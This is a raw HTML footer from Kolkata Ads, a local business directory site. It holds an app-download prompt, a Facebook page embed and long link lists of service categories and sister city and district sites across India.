					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.velloreads" target="_blank"><img class="lazyload" data-src="https://kolkataads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://kolkataads.com/assets/images/apple.png" alt="Kolkata Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://kolkataads.com/assets/images/logo-header.png" alt="Kolkata Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
<div class="fb-page" data-href="https://www.facebook.com/velloreadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/velloreadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/velloreadsclassifieds">Velloreads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://kolkataads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://kolkataads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://kolkataads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://kolkataads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://kolkataads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://kolkataads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://kolkataads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://kolkataads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://kolkataads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://kolkataads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

											<li> <a href="https://kolkataads.com/trendings" title="Trending">Trending</a> </li>
											
											<li> <a href="https://kolkataads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <li> <a href="https://kolkataads.com/countries" title="Countries">Countries</a> </li>
                                            <li> <a href="https://kolkataads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://kolkataads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://kolkataads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://kolkataads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://kolkataads.com/news" title="News">News</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://kolkataads.com/oubao/Hotel-Reservation" title="Hotels in oubao">Hotel Reservation</a> </li>

											<li> <a href="https://kolkataads.com/oubao/Education" title="Hospitals in oubao">Education</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Food-Delivery" title="Food Delivery in oubao">Food Delivery</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Matrimony" title="Matrimony in oubao">Matrimony</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Tour-Travels-Booking" title="Tour & Travels Booking in oubao">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Jobs-Portal" title="Jobs Portal in oubao">Jobs Portal</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Movie-Tickets-Booking" title="Movie Tickets Booking in oubao">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Handyman" title="Handyman in oubao">Handyman</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Professional-Services" title="Professional Services in oubao">Professional Services</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Events" title="Events in oubao">Events</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/News" title="News / Media in oubao">News / Media</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Ecommerce" title="Ecommerce in oubao">Ecommerce</a> </li>
											
											<li> <a href="https://kolkataads.com/oubao/Dating" title="Dating in oubao">Dating</a> </li>
											
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://kolkataads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Kolkata Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Kolkata Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Kolkata Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Kolkata Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Kolkata Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Kolkata Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Kolkata Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Kolkata Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Kolkata Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Kolkata Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Kolkata Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Kolkata Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Kolkata Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Kolkata Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Kolkata Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Kolkata Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Kolkata Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Kolkata Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Kolkata Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Kolkata Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Kolkata Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Kolkata Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Kolkata Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Kolkata Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Kolkata Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Kolkata Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Kolkata Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Kolkata Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://Kolkataads.com/" title="Kolkata Ads in Kolkata" target="_blank">Kolkata</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Kolkata Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Kolkata Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Kolkata Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Kolkata Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Kolkata Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Kolkata Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Kolkata Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Kolkata Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Kolkata Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Kolkata Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Kolkata Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Kolkata Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Kolkata Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Kolkata Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Kolkata Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Kolkata Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Kolkata Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Kolkata Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Kolkata Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Kolkata Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Kolkata Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Kolkata Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Kolkata Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Kolkata Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Kolkata Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Kolkata Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Kolkata Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Kolkata Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Kolkata Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Kolkata Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Kolkata Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Kolkata Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Kolkata Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Kolkata Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Kolkata Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Kolkata Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Kolkata Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Kolkata Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Kolkata Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Kolkata Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Kolkata Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://velloreads.com/" title="Kolkata Ads in Vellore" target="_blank">Vellore</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Kolkata Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Kolkata Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Kolkata Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Kolkata Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Kolkata Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Kolkata Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Kolkata Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Kolkata Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://velloreads.com/" title="Kolkata Ads in Vellore" target="_blank">Vellore</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Kolkata Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Kolkata Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Kolkata Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Kolkata Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Kolkata Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Kolkata Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Kolkata Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://velloreads.com/" title="Kolkata Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Kolkata Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Kolkata Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Kolkata Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Kolkata Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Kolkata Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Kolkata Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://velloreads.com/" title="Kolkata Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Kolkata Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Kolkata Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Kolkata Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Kolkata Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Kolkata Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Kolkata Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Kolkata Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Kolkata Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Kolkata Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Kolkata Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Kolkata Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Kolkata Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Kolkata Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Kolkata Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Kolkata Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Kolkata Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Kolkata Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Kolkata Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Kolkata Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Kolkata Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Kolkata Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://velloreads.com/" title="Kolkata Ads in 	Vellore" target="_blank">Vellore</a></li>
											 <li><a href="https://villupuramads.com/" title="Kolkata Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Kolkata Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Kolkata</h4>
										<ul>
										    										        <li><a href="https://kolkataads.com/Bowbazar" title="Bowbazar">Bowbazar</a></li>
										    										        <li><a href="https://kolkataads.com/Dharmatala" title="Dharmatala">Dharmatala</a></li>
										    										        <li><a href="https://kolkataads.com/Park Street" title="Park Street">Park Street</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/IT-Solutions" title="IT Solutions in oubao">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Computer-Repair" title="Computer Repair in oubao">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Schools" title="Schools in oubao">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Colleges" title="Colleges in oubao">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Import-Exports" title="Import & Exports in oubao">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Fitness-center-Gym" title="Fitness center & Gym in oubao">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hospital-Clinics" title="Hospital & Clinics in oubao">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Hotel-Resorts" title="Hotel & Resorts in oubao">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Real-Estate-Agency" title="Real Estate Agency in oubao">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Training" title="Training in oubao">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Function-Hall" title="Function Hall in oubao">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Transportation" title="Transportation in oubao">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Mobile-Shops" title="Mobile Shops in oubao">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Property" title="Property in oubao">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Food-Court" title="Food Court in oubao">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Sports" title="Sports in oubao">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Tour-Travels" title="Tour & Travels in oubao">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Health-Care" title="Health Care in oubao">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Interior-Design" title="Interior Design in oubao">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Clubs" title="Clubs in oubao">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Supermarket" title="Supermarket in oubao">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Departmental-Store" title="Departmental Store in oubao">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Jewellery-Shop" title="Jewellery Shop in oubao">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Digital-Studio" title="Digital Studio in oubao">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cycle-Shop" title="Cycle Shop in oubao">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Advertising" title="Advertising in oubao">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Finance" title="Finance in oubao">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/General-Shop" title="General Shop in oubao">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Telecom" title="Telecom in oubao">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Electronics" title="Electronics in oubao">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Rental-House" title="Rental House in oubao">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Restaurants" title="Restaurants in oubao">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/saloon" title="Saloon in oubao">Saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Advocate" title="Advocate in oubao">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Footwear" title="Footwear in oubao">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Parcel-Service" title="Parcel Service in oubao">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Tiles-and-Marbles" title="Tiles and Marbles in oubao">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Agency" title="Agency in oubao">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Traders" title="Traders in oubao">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/BPO" title="BPO in oubao">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Fashion" title="Fashion in oubao">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Textiles" title="Textiles in oubao">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Distributors" title="Distributors in oubao">Distributors</a> /</span>

